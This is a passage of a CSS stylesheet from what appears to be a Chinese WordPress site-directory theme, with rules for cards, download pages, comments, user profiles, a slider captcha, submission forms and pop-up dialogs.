    -moz-filter: blur(15px);
    -ms-filter: blur(15px);
    -webkit-filter: blur(15px);
    filter: blur(15px);
    filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=15, MakeShadow=false)
}

.blur-layer {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    width: inherit;
    height: inherit;
    opacity: .2
}

.img-cover {
    max-width: 90% !important;
    min-width: 72px !important;
    max-height: 90% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 6px
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.site-body .btn-arrow {
    color: #444;
    border-radius: 6px;
    padding: 7px 16px;
    background-color: rgba(138, 138, 138, .15);
    transition: .3s
}

.site-body .btn-arrow:hover {
    color: #fff;
    background: #202224
}

.site-body .btn-arrow:active {
    box-shadow: unset
}

.site-body .site-go .btn {
    margin-bottom: 10px
}

.site-go-url {
    position: relative
}

.site-go-url .spare-url {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    margin-top: 0;
    transition: .3s
}

.site-go-url .spare-url a {
    white-space: nowrap
}

.site-go a+a {
    margin-left: 10px
}

.site-go-url:hover .spare-url {
    opacity: 1;
    visibility: visible;
    margin-top: -10px
}

.card-post .flex-avatar {
    padding: 2px !important
}

.card-post .media,
.card-book .media {
    box-shadow: 0 0 20px -5px rgba(20, 20, 20, .2);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.card-post:hover .media,
.card-book:hover .media {
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    box-shadow: 0 26px 40px -24px rgba(27, 28, 31, .3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(27, 28, 31, .3);
    -moz-box-shadow: 0 26px 40px -24px rgba(27, 28, 31, .3)
}

.card-post .list-content {
    padding-bottom: .5rem
}

.btn-arrow {
    position: relative
}

.btn-arrow span {
    padding-right: 1.25rem;
    display: inline-block
}

.btn-arrow i {
    position: absolute;
    font-size: 18px;
    width: .8em;
    right: 1rem;
    top: 50%;
    opacity: .6;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    will-change: right, opacity
}

.btn-arrow:hover i,
.btn-arrow:focus i {
    opacity: 1;
    right: .6rem
}

.btn-mgs {
    position: relative;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    overflow: hidden;
    transition: .3s;
    background-color: rgba(138, 138, 138, .2);
    --this-color: #444;
}

.btn-mgs .b-name {
    opacity: 1;
    transition: .3s;
    padding-right: 1.25rem
}

.btn-mgs .b-price {
    position: absolute;
    display: flex;
    color: #fff;
    opacity: 0;
    top: 0;
    left: 1rem;
    height: 100%;
    transition: .3s;
    white-space: nowrap;
    align-items: center
}

.btn-mgs i {
    position: absolute;
    font-size: 18px;
    width: .8em;
    right: 1rem;
    top: 50%;
    opacity: .6;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 200ms ease-out;
    -o-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
    will-change: right, opacity
}

.btn-mgs:hover {
    color: #fff;
    background-color: #212224
}

.btn-mgs:hover .b-name {
    opacity: 0
}

.btn-mgs:hover .b-price {
    left: .6rem;
    opacity: 1
}

.btn-mgs:hover i,
.btn-mgs:focus i {
    opacity: 1;
    right: .6rem
}

.btn-cat {
    color: #fff !important;
    background: #f1404b;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 4px;
    transition: .3s
}

.btn-cat:hover {
    color: #fff;
    background: #212224
}

.btn-icon {
    text-align: center;
    width: 3.125rem;
    height: 3.125rem;
    padding: 0 !important;
    position: relative
}

.btn-icon span {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.country-piece {
    position: absolute;
    color: #fff;
    top: 10px;
    right: 10px;
    transition: .3s;
    padding: 0 5px;
    background: #f1404b;
    border-radius: 20px
}

.link-dead {
    position: absolute;
    font-size: .825rem;
    color: #ddd;
    top: 10px;
    left: 10px;
    transition: .3s;
    padding: 2px 14px;
    background-image: linear-gradient(20deg, #48494c 0%, #232426 100%);
    border-radius: 20px
}

.link-dead-msg {
    display: inline;
    color: #80410a !important;
    background-color: #ecbd8a;
    padding: 2px 12px;
    border-radius: 20px
}

.sites-default-content .card-footer {
    background-color: transparent
}

.content-title {
    position: relative
}

.content-title:before,
.content-title:after {
    position: absolute;
    top: 50%;
    width: 50px;
    height: 1px;
    border-top: 1px solid;
    content: '';
    border-color: inherit;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.content-title:before {
    left: -65px
}

.content-title:after {
    right: -65px
}

@media screen and (max-width:575.98px) {
    .siteico:before {
        padding-top: 60%
    }

    .card-post .list-content {
        padding-top: .5rem
    }
}

/* --- down-body --- */
.down-content {
    margin-top: 120px
}

.down-content .card {
    border: 0
}

.down-content .card .card-header {
    position: relative;
    border-radius: 6px;
    padding: .3rem;
    margin: 0 15px;
    margin-top: -30px;
    border: 0;
    background: linear-gradient(60deg, #f1404b, #f1417c);
    box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .2), 0 13px 24px -11px rgba(176, 39, 62, .6)
}

.down-content .card-header-img {
    margin-top: -100px;
    padding: 8px;
    width: 120px;
    height: 120px;
    background: #ffffff;
    transition: background-color .3s
}

.down-content .card-signup {
    border-radius: 6px;
    margin: 0 15px;
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .1), 0 6px 30px 5px rgba(0, 0, 0, .08), 0 8px 10px -5px rgba(0, 0, 0, .15)
}

.down-content .down-info li {
    margin: 5px 0
}

.btn-danger {
    color: #fff;
    background-color: #f1404b;
    border-color: transparent
}

.btn-danger.focus,
.btn-danger:focus,
.btn-danger:hover {
    color: #fff;
    box-shadow: 0 0 0 0 transparent
}

.down-content .apd-right {
    position: relative;
    background: rgba(34, 34, 34, .05);
    width: 100%;
    height: 100%;
    border-radius: 6px;
    border: 2px dashed rgba(0, 0, 0, .1)
}

.down-content .statement {
    position: relative;
    margin: 0 -1.25rem;
    border-bottom: 2px dashed #eee;
    border-top: 2px dashed #eee;
    background: rgba(0, 0, 0, .01);
    transition: .3s
}

.down-content .statement:before {
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    top: 5px;
    left: 5px;
    border-radius: 50%;
    background: #eee;
    box-shadow: 0 10px #eee, 0 20px #eee;
    transition: .3s
}

.down-content .card-nav-tabs:before {
    content: "\e604";
    position: absolute;
    bottom: -3px;
    right: 5px;
    font-size: 20px;
    color: rgba(129, 129, 129, .3);
    font-family: "iconfont"
}

@media screen and (max-width:767.98px) {
    .down-content .card-signup {
        border-radius: 6px;
        margin: 0 -10px
    }

    .down-content {
        margin-top: 90px
    }

    .down-content .card .card-header {
        margin-left: 5px;
        margin-right: 5px
    }

    .down-content .card-header-img {
        margin-top: -70px;
        padding: 6px;
        width: 90px;
        height: 90px
    }
}

/* --- book-body --- */
.book-info ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.book-info .info-title {
    display: inline-block;
    width: 70px;
    text-align: justify;
    text-justify: distribute-all-lines;
    -moz-text-align-last: justify;
    text-align-last: justify
}

.rankings .ranking-tab-body:not(.add-js)>:first-child {
    display: block !important
}

.ranking .ranking-tab-button {
    top: 0
}

.ranking .ranking-title {
    padding-top: 12px
}

.ranking .tab-button {
    border-left: 1px solid rgba(136, 136, 136, .1);
    padding: 14px 11px
}

.ranking .tab-button:hover,
.ranking .tab-button.active {
    background: rgba(136, 136, 136, .1)
}

.empty-list {
    align-items: center;
    justify-content: center;
    flex: 1 1 auto;
    display: flex
}

.empty-list i {
    font-size: 56px;
    opacity: .5
}

@media (max-width:767.98px) {
    .ranking-tabs .card {
        border-radius: 0 0 .25rem .25rem
    }

    .ranking-tab-body .tab-title {
        visibility: hidden
    }
}

/* --- comment --- */
.v-avatar {
    width: 32px;
    height: 32px
}

.profile img {
    width: 48px;
    height: 48px;
    border-radius: 50%
}

.children .profile img {
    width: 40px;
    height: 40px;
    border-radius: 50%
}

.comment-list .comment-text {
    border-bottom: 1px solid rgba(135, 135, 135, .15);
    padding-bottom: 1rem;
    margin-bottom: 1rem
}

.comment-list .children .comment_body,
.comment-list .children .comment-respond {
    margin-left: 3.875rem;
    padding: 0 0 1rem
}

.comment-list>.comment>.children .comment:last-child .comment-text {
    border-bottom: 1px solid rgba(135, 135, 135, .15);
    padding-bottom: 1rem;
    margin-bottom: 0
}

.comment-list>.comment:last-child .comment-text {
    border: 0;
    padding-bottom: 0
}

.not-comment,
.commclose {
    background-color: rgba(136, 161, 199, .3) !important
}

.comment-list .is-author {
    opacity: .5;
    cursor: pointer;
    transition: opacity .3s
}

.comment-list .rank {
    position: relative;
    color: #fff;
    cursor: pointer;
    font-size: .75rem;
    padding: 1px 8px;
    margin: 0 4px;
    background: #f1404b;
    border-radius: 6px;
    transition: opacity .3s
}

.comment-list .rank:after {
    content: "";
    position: absolute;
    width: 8px;
    height: 4px;
    top: 50%;
    margin-top: -2px;
    left: -4px;
    border-radius: 2px;
    background: #ffae00
}

.comment-list .rank:before {
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    top: 50%;
    margin-top: -2.5px;
    left: 0px;
    border-radius: 3px;
    background: #fff
}

.comment-list .rank:hover {
    color: #fff
}

.comment-list .is-author:hover {
    opacity: 1
}

.comment-form .comment-form-cookies-consent label {
    display: inline
}

input[type="radio"]+label,
input[type="checkbox"]+label {
    font-weight: 400
}

.form-submit {
    text-align: right
}

.comment-list,
.comment-list .children {
    list-style: none;
    margin: 0;
    padding: 0
}

.comment-body {
    color: #333;
    margin-bottom: 4em
}

.comment-body {
    margin-left: 65px
}

.comment-author {
    margin-bottom: .4em;
    position: relative;
    z-index: 2
}

.comment-author .avatar {
    height: 50px;
    left: -65px;
    position: absolute;
    width: 50px
}

.comment-metadata {
    color: #767676;
    font-weight: 800;
    letter-spacing: .1818em;
    text-transform: uppercase
}

.comment-reply-link {
    font-weight: 800;
    position: relative
}

.btn-home {
    color: #fff;
    background: #f1404b;
    padding: 10px 30px;
    transition: .3s
}

.btn-home:hover {
    color: #fff;
    background: #333
}

.iconfont {
    display: inline-block;
    font-size: inherit;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1
}

.icon-lg {
    font-size: 1.333rem;
    line-height: 1.333rem;
    vertical-align: -.0667em
}

.icon-2x {
    font-size: 2rem
}

.icon-3x {
    font-size: 3rem
}

.icon-4x {
    font-size: 4rem
}

.icon-5x {
    font-size: 5rem
}

.icon-8x {
    font-size: 8rem
}

.icon-fw {
    text-align: center;
    width: 1.25em
}

.icon-spin {
    -webkit-animation: icon-spin 2s infinite linear;
    animation: icon-spin 2s infinite linear
}

.hot-card .hot-body {
    height: 200px
}

.hot-card .hot-heat {
    white-space: nowrap
}

.hot-card ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.hot-rank {
    width: 18px;
    border-radius: 4px;
    background: rgba(124, 124, 124, .3);
    display: inline-block
}

.hot-rank-1 {
    color: #fff;
    background: #f1404b
}

.hot-rank-2 {
    color: #fff;
    background: #c56831
}

.hot-rank-3 {
    color: #fff;
    background: #b89e2c
}

.hot-platform span {
    margin: 0 5px;
    white-space: nowrap
}

.hot-platform {
    border-radius: 4px;
    display: inline-table;
    background: rgba(77, 77, 77, .3)
}

.background-fx {
    position: absolute;
    left: 60px;
    right: 0;
    height: 100vh;
    top: 0;
    overflow: hidden;
    opacity: 1;
    z-index: -1
}

.shape-01 {
    position: absolute;
    top: 11%;
    right: 42%;
    -webkit-animation: animationFramesTwo 13s linear infinite;
    animation: animationFramesTwo 13s linear infinite
}

.shape-02 {
    position: absolute;
    top: 27%;
    left: 17%;
    -webkit-animation: animationFramesFour 25s linear infinite alternate;
    animation: animationFramesFour 25s linear infinite alternate
}

.shape-03 {
    position: absolute;
    top: 30%;
    left: 50%;
    -webkit-animation: animationFramesThree 35s linear infinite alternate;
    animation: animationFramesThree 35s linear infinite alternate
}

.shape-04 {
    position: absolute;
    top: 40%;
    right: 23%;
    -webkit-animation: animationFramesFour 20s linear infinite alternate;
    animation: animationFramesFour 20s linear infinite alternate
}

.shape-05 {
    position: absolute;
    bottom: 62%;
    right: 28%;
    -webkit-animation: animationFramesOne 15s linear infinite;
    animation: animationFramesOne 15s linear infinite
}

.shape-06 {
    position: absolute;
    bottom: 73%;
    left: 38%;
    -webkit-animation: animationFramesFour 20s linear infinite alternate;
    animation: animationFramesFour 20s linear infinite alternate
}

.shape-07 {
    position: absolute;
    left: 14%;
    bottom: 54%;
    -webkit-animation: animationFramesOne 17s linear infinite;
    animation: animationFramesOne 17s linear infinite
}

.shape-08 {
    position: absolute;
    left: 14%;
    top: 60%;
    -webkit-animation: animationFramesOne 20s linear infinite alternate;
    animation: animationFramesOne 20s linear infinite alternate
}

.shape-09 {
    position: absolute;
    top: 22%;
    left: 41%;
    -webkit-animation: animationFramesOne 15s linear infinite;
    animation: animationFramesOne 15s linear infinite
}

.shape-10 {
    position: absolute;
    top: 8%;
    right: 6%;
    -webkit-animation: animationFramesOne 15s linear infinite;
    animation: animationFramesOne 15s linear infinite
}

.shape-11 {
    position: absolute;
    top: 10%;
    right: 8%;
    -webkit-animation: animationFramesOne 12s linear infinite;
    animation: animationFramesOne 12s linear infinite
}

@keyframes animationFramesOne {
    0% {
        transform: translate(0) rotate(0deg)
    }

    20% {
        transform: translate(73px, -1px) rotate(36deg)
    }

    40% {
        transform: translate(141px, 72px) rotate(72deg)
    }

    60% {
        transform: translate(83px, 122px) rotate(108deg)
    }

    80% {
        transform: translate(-40px, 72px) rotate(144deg)
    }

    to {
        transform: translate(0) rotate(0deg)
    }
}

@-webkit-keyframes animationFramesOne {
    0% {
        -webkit-transform: translate(0) rotate(0deg)
    }

    20% {
        -webkit-transform: translate(73px, -1px) rotate(36deg)
    }

    40% {
        -webkit-transform: translate(141px, 72px) rotate(72deg)
    }

    60% {
        -webkit-transform: translate(83px, 122px) rotate(108deg)
    }

    80% {
        -webkit-transform: translate(-40px, 72px) rotate(144deg)
    }

    to {
        -webkit-transform: translate(0) rotate(0deg)
    }
}

@keyframes animationFramesTwo {
    0% {
        transform: translate(0) rotate(0deg) scale(1)
    }

    20% {
        transform: translate(73px, -1px) rotate(36deg) scale(.9)
    }

    40% {
        transform: translate(141px, 72px) rotate(72deg) scale(1)
    }

    60% {
        transform: translate(83px, 122px) rotate(108deg) scale(1.2)
    }

    80% {
        transform: translate(-40px, 72px) rotate(144deg) scale(1.1)
    }

    to {
        transform: translate(0) rotate(0deg) scale(1)
    }
}

@-webkit-keyframes animationFramesTwo {
    0% {
        -webkit-transform: translate(0) rotate(0deg) scale(1)
    }

    20% {
        -webkit-transform: translate(73px, -1px) rotate(36deg) scale(.9)
    }

    40% {
        -webkit-transform: translate(141px, 72px) rotate(72deg) scale(1)
    }

    60% {
        -webkit-transform: translate(83px, 122px) rotate(108deg) scale(1.2)
    }

    80% {
        -webkit-transform: translate(-40px, 72px) rotate(144deg) scale(1.1)
    }

    to {
        -webkit-transform: translate(0) rotate(0deg) scale(1)
    }
}

@keyframes animationFramesThree {
    0% {
        transform: translate(165px, -179px)
    }

    to {
        transform: translate(-346px, 617px)
    }
}

@-webkit-keyframes animationFramesThree {
    0% {
        -webkit-transform: translate(165px, -179px)
    }

    to {
        -webkit-transform: translate(-346px, 617px)
    }
}

@keyframes animationFramesFour {
    0% {
        transform: translate(-300px, 151px) rotate(0deg)
    }

    to {
        transform: translate(251px, -200px) rotate(180deg)
    }
}

@-webkit-keyframes animationFramesFour {
    0% {
        -webkit-transform: translate(-300px, 151px) rotate(0deg)
    }

    to {
        -webkit-transform: translate(251px, -200px) rotate(180deg)
    }
}

@media screen and (max-width:1199.98px) {
    .hot-search {
        min-width: 1164px
    }
}

@media screen and (max-width:575.98px) {
    .shape-10 {
        right: 12%;
        width: 100px
    }

    .shape-11 {
        right: 14%;
        width: 100px
    }

    .comment-list .children .comment_body,
    .comment-list .children .comment-respond {
        margin-left: 1.875rem
    }
}

@-webkit-keyframes icon-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes icon-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

/* --- users --- */
.user-bg {
    height: 269px;
    margin-top: -75px;
    position: relative;
    background-color: rgba(5, 15, 25, .2);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.user-bg::before {
    content: "";
    position: absolute;
    left: 0;
    height: 240px;
    right: 0;
    bottom: 0;
    background-image: linear-gradient(to top, #000000 0%, transparent 60%);
    transition: .3s
}

.user-area .avatar-body {
    display: inline-block;
    min-height: 112px;
    min-width: 112px
}

.user-area img {
    max-width: 100%
}

.bg-white,
.border-light {
    transition: .3s
}

.border-2w {
    border-width: 2px !important
}

.user-area .user-menu {
    margin-top: -169px
}

.user-area .card-menu {
    margin-top: 60px
}

.user-area .author-avatar {
    margin-top: -75px
}

.user-area ul {
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100%
}

.user-nav li .user-tab {
    padding: 8px 0;
    display: block;
    border-radius: 4px
}

.user-nav li .user-tab.active {
    background-color: rgba(136, 136, 136, .1)
}

.user-area .local-avatar-label svg {
    display: none;
    width: 38px;
    height: 38px;
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
    background: rgba(0, 0, 0, .2);
    border-radius: 50%;
    transform-origin: 50% 50% 0;
    fill: rgba(255, 255, 255, .65);
    cursor: pointer
}

.user-area .local-avatar-label:hover svg {
    display: block
}

.user-area .avatar-picker {
    display: inline-block;
    width: 38px;
    height: 38px;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer
}

.user-area .avatar-picker input,
.user-area .cover-picker input {
    border: 1px solid #eee;
    border-radius: 5px
}

.user-area .user-cover {
    position: relative
}

.user-area .io-cover-picker {
    display: inline-block;
    width: 25px;
    height: 25px;
    position: absolute;
    right: 2px;
    top: 2px;
    border-radius: 20px;
    background-color: rgba(0, 0, 0, .2);
    cursor: pointer
}

.user-area .cover-picker::after {
    content: '\e634';
    color: #fff;
    font-family: "iconfont";
    position: absolute;
    font-size: 24px;
    line-height: 24px;
    opacity: .6
}

.user-area .cover-picker:hover:after {
    opacity: 1
}

.user-area .author-meta-r {
    margin-top: -110px
}

.user-cover {
    padding: 5px;
    background: rgba(130, 133, 136, .15);
    border-radius: 3px
}

.empty-content {
    font-size: 169px;
    opacity: .3
}

.terms-placeholder {
    border: 2px dashed #4ecdff;
    background-color: transparent;
    min-height: 42px
}

.admin-sites .overflow-auto {
    max-height: 300px
}

.manage-sites .sites-card,
.sites-placeholder,
.admin-sites .sites-card {
    padding: 6px 8px;
    background-color: #eee
}

.manage-sites .sites-card:not(.add) {
    cursor: move;
    transition: box-shadow .3s
}

.sites-placeholder {
    border: 2px dashed #4ecdff;
    background-color: transparent
}

.manage-sites .sites-card:not(.add):hover,
.admin-sites .sites-card:hover {
    box-shadow: 0 6px 10px rgba(0, 0, 0, .15)
}

.sites-hover .nav-link {
    background-color: rgba(136, 136, 136, .15)
}

.sites-weight{
    position: relative;
    display: inline-block;
    font-size: 14px;
    color: #fff !important;
    height: 18px;
    width: 52px;
    margin: 6px 5px 6px 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

.sites-weight span{
    position: absolute;
    right: 6px;
    line-height: 18px;
    width: 20px;
    text-align: center;
}

.sites-weight.loading{
    border-radius: 4px;
    background: linear-gradient(115deg, rgba(121, 121, 121, .1) 25%, rgba(121, 121, 121, .2) 37%, rgba(121, 121, 121, .1) 63%);
    -webkit-animation: placeholder-horizontal 1.5s ease infinite !important;
    animation: placeholder-horizontal 1.5s ease infinite !important;
    background-size: 400% 100% !important
}

.sites-weight.BaiduPCWeight{
    background-image: url("../images/baidupc.png");
}

.sites-weight.BaiduMobileWeight{
    background-image: url("../images/baidumobile.png");
}

.sites-weight.HaoSouWeight{
    background-image: url("../images/360.png");
}

.sites-weight.SMWeight{
    background-image: url("../images/sm.png");
}

.sites-weight.TouTiaoWeight{
    background-image: url("../images/toutiao.png");
}

input.nav-link {
    display: block;
    width: 100%;
    color: #495057;
    background-color: transparent;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

input.nav-link::-ms-expand {
    background-color: transparent;
    border: 0
}

input.nav-link:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057
}

input.nav-link:focus {
    color: #495057;
    background-color: transparent;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

input.nav-link::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1
}

input.nav-link::-moz-placeholder {
    color: #6c757d;
    opacity: 1
}

input.nav-link:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1
}

input.nav-link::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1
}

input.nav-link::placeholder {
    color: #6c757d;
    opacity: 1
}

input.nav-link:disabled,
input.nav-link[readonly] {
    background-color: transparent;
    opacity: 1
}

.sites-card .dropdown-menu {
    min-width: 320px
}

.nav-pills.sites-nav .nav-link {
    border: 1px solid rgba(136, 136, 136, .1)
}

.nav-pills.sites-nav .nav-link.active,
.nav-pills.sites-nav .show>.nav-link {
    background-color: #f1404b;
    box-shadow: 0px 5px 20px -3px rgba(241, 64, 75, .6)
}

.sites-li {
    position: relative
}

.sites-li .sites-setting {
    position: absolute;
    top: 9px;
    right: 5px;
    opacity: 0;
    transition: opacity .3s
}

.sites-li.admin-li .sites-setting {
    top: 15px
}

.tab-pane .sites-li .sites-setting {
    top: 6px
}

.sites-li:hover .sites-setting {
    opacity: 1
}

.sites-li .active:not(.d-none)+.change-terms-name+.sites-setting a {
    color: #fff
}

.notifications-list li {
    position: relative
}

.notifications-list li .notifi-time {
    position: absolute;
    top: -18px;
    left: 0
}

.drag-add-bookmarks {
    border: 2px dashed rgb(235, 34, 34);
    opacity: .8
}

#add-new-sites button.close {
    text-shadow: none
}

#add-new-sites button.close:focus {
    outline: none
}

.list-author-data li {
    padding: 2px 0
}

.author-set-left,
.author-set-right {
    display: inline-block;
    vertical-align: top
}

.author-set-left {
    width: 20%;
    margin-right: 20px;
    text-align: right;
    padding-top: 6px
}

.author-set-right {
    width: calc(80% - 25px);
    overflow: hidden
}

@media screen and (min-width:768px) {
    .sites-card .dropdown-menu {
        min-width: 450px
    }

    .admin-sites .overflow-auto {
        max-height: 750px
    }
}

/* --- 滑动验证码 --- */
.slider-captcha {
    min-height: 205px;
}

.captcha-body-bg {
    border-radius: 4px;
    border: 1px solid var(--muted-border-color);
    background: var(--main-border-color);
}

.slider-captcha .captcha-body-bar {
    position: absolute;
    top: 0;
    left: 0;
}

.sliderContainer {
    text-align: center;
    background: var(--main-border-color);
    color: var(--muted-color);
    border-radius: 4px;
    margin-top: 0.5rem;
    position: relative;
    line-height: 40px;
    height: 40px;
}

.refreshIcon {
    position: absolute;
    cursor: pointer;
    right: 0;
    opacity: .6;
    top: 0;
    padding: 10px;
    color: #fff;
    text-shadow: 0 0 5px #000;
}

.sliderMask {
    position: absolute;
    border-radius: 4px;
    height: 40px;
    transition: .3s;
}

.sliderContainer_active .sliderMask {
    background: rgba(5, 224, 96, 0.1);
    transition: unset;
}

.sliderContainer_success .sliderMask {
    background: rgba(0, 153, 255, 0.2);
}

.sliderContainer_fail .sliderMask {
    background: rgba(255, 0, 0, 0.2);
}

.slider-captcha-close{
    cursor: pointer;
    opacity: .5;
}

.slider-captcha-close:hover{
    cursor: pointer;
    opacity: .8;
}

.captcha-slider {
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 40px;
    background: var(--main-bg-color);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    border-radius: 4px;
    transition: .3s;
}

.sliderContainer_active .captcha-slider {
    transition: unset;
}

.sliderContainer_success .captcha-slider {
    background: #3ca4f9;
    color: #fff;
}

.sliderContainer_fail .captcha-slider {
    background: #f7564a;
    color: #fff;
}

.sliderContainer_success .sliderIcon:before {
    content: "\e601";
}

.sliderContainer_fail .sliderIcon:before {
    content: "\e60f";
}

.sliderContainer_active .sliderText, .sliderContainer_success .sliderText, .sliderContainer_fail .sliderText {
    display: none;
}

/* --- tougao --- */
.show_ico {
    float: left;
    width: 64px;
    height: 64px;
    line-height: 60px;
    padding: 2px;
    cursor: pointer
}

.show_ico .remove-ico {
    position: absolute;
    cursor: pointer;
    top: 1px;
    right: 1px;
    font-size: 20px;
    z-index: 1;
    display: block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    background: rgba(34, 34, 34, .5);
    border-radius: 50%
}

.wechat .show_ico .remove-ico {
    font-size: 25px;
    width: 29px;
    height: 29px;
    line-height: 29px
}

.show_ico .remove-ico:hover {
    color: #f1404b
}

.upload_img {
    position: relative;
    display: table;
    color: white;
    background-color: rgba(136, 136, 136, .1);
    overflow: hidden;
    cursor: pointer;
    text-align: center;
    vertical-align: center;
    border-radius: 5px;
    transition: .3s
}

.wechat .show_ico {
    width: 138px;
    height: 138px;
    line-height: 128px
}

.upload_img:not(.disabled):hover {
    background: #222324
}

.upload_img input {
    position: absolute;
    cursor: pointer;
    opacity: 0;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0
}

.postform {
    margin: 5px
}

.tougao-form img {
    max-width: 100%
}

#alert_placeholder .alert {
    display: inline-block
}

#tougaocategorg {
    padding-left: 8px
}

.slider_menu[sliderTab] {
    position: relative;
    background: rgba(0, 0, 0, .1);
    border-radius: 50px;
    border: 3px solid transparent;
    overflow: hidden;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg)
}

.slider_menu[sliderTab]>.menu {
    position: relative;
    white-space: nowrap;
    flex-wrap: initial
}

.slider_menu[sliderTab] .anchor {
    background: #f1404b;
    border-radius: 100px;
    width: 60px;
    height: 40px;
    opacity: 0;
    -webkit-transition: .35s;
    transition: .35s
}

.slider_menu[sliderTab]>.menu>li {
    cursor: pointer;
    width: auto;
    height: auto
}

.slider_menu[sliderTab]>.menu>li.next,
.slider_menu[sliderTab]>.menu>li.prev,
.slider_menu[sliderTab]>.menu>li>.sub-menu {
    display: none
}

.slider_menu[sliderTab]>.menu>li>a {
    display: block;
    text-decoration: none;
    position: relative;
    color: #888;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    padding: 0 16px;
    -webkit-transition: .25s;
    transition: .25s
}

.slider_menu[sliderTab]>.menu>li>a:hover {
    color: #fff
}

.slider_menu[sliderTab]>.menu>li>a.active {
    color: #fff
}

.slider_menu[sliderTab] ul:hover li:not(.hover) a.active {
    color: #888 !important;
    /*background:#fff;border-radius:100px*/
}

.slider_menu.mini_tab[sliderTab]>.menu>li>a {
    height: 28px;
    line-height: 28px;
    padding: 0 12px
}

/*.slider_menu.mini_tab[sliderTab]>.menu{padding:3px}*/
.nav-pills.menu .nav-link.active,
.nav-pills.menu .show>.nav-link {
    background: none
}

/*提示*/
.io-bomb,
.io-bomb-overlay {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.io-bomb {
    position: fixed;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    pointer-events: none
}

.io-bomb {
    z-index: 1099
}

.io-bomb.tips-success i {
    color: #28a745
}

.io-bomb.tips-error i {
    color: #ffc107
}

.io-bomb-overlay {
    position: absolute;
    background: rgba(10, 10, 10, .4);
    opacity: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition-duration: .3s;
    transition-duration: .3s
}

.io-bomb-open .io-bomb-overlay {
    opacity: 1;
    pointer-events: auto
}

.io-bomb-open .io-bomb-overlay {
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px)
}

.io-bomb-body {
    position: relative;
    opacity: 0;
    max-width: 340px;
    width: 100%;
}

.io-bomb-open .io-bomb-body {
    pointer-events: auto
}

.io-bomb-xl .io-bomb-body {
    width: 100%;
    max-width: 790px
}

.io-bomb-lg .io-bomb-body {
    width: 100%;
    max-width: 790px
}

.io-bomb-md .io-bomb-body {
    max-width: 340px;
    width: 100%
}

.io-bomb-sm .io-bomb-body {
    max-width: 300px;
    width: auto
}

.io-bomb-reward .io-bomb-body {
    max-width: 280px
}

.io-bomb-content {
    position: relative;
    transition: .3s;
    overflow: hidden;
    border-radius: 8px;
    box-shadow: 0 10px 50px -5px rgba(6, 39, 67, .15);
}

.io-bomb-xl .io-bomb-content {
    padding: 0;
    border: 0
}

.io-bomb-lg .io-bomb-content {
    padding: 0;
    border: 0;
    border-radius: 0
}

.io-bomb-sm .io-bomb-content {
    padding: 2rem;
    padding: 1.75rem 2.5rem
}

.io-bomb-nopd .io-bomb-content {
    padding: 0;
    border: 0
}

